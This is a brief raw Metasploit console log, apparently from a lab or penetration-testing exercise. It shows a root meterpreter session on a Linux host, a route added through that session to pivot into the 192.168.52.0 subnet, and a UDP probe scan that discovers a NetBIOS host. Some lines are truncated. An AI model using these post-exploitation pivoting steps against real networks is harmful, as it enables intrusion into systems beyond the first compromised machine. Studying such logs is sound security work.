 Id  Name  Type                   Information
Connection
--  ----  ----                   -----------
----------
2         meterpreter x64/linux  root @ ubuntu (uid=0, gid=0, euid=0, egid=0) @ 192.168.43
192.168.43.26:5555 → 192.168.43.253:34496 (192.168.43.253)
msf6 auxiliary(scanner/discovery/udp_probe) > route add 192.168.52.0 255.255.255.0 2
[*] Route added
msf6 auxiliary(scanner/discovery/udp_probe) > route print
IPv4 Active Routing Table
=========================
Subnet             Netmask            Gateway
------             -------            -------
192.168.52.0       255.255.255.0      Session 2
[*] There are currently no IPv6 routes defined.
msf6 auxiliary(scanner/discovery/udp_probe) > run
[+] Discovered NetBIOS on 192.168.52.30:137 (PC1:<00>:U :WHOAMIANONY:<00>:G :PC1:<20>:U :WHO
ONY:<1e>:G :WHOAMIANONY:<1d>:U :__MSBROWSE__:<01>:G :00:0c:29:50:d6:7d)
[*] Scanned  26 of 255 hosts (10% complete)
[*] Scanned  51 of 255 hosts (20% complete)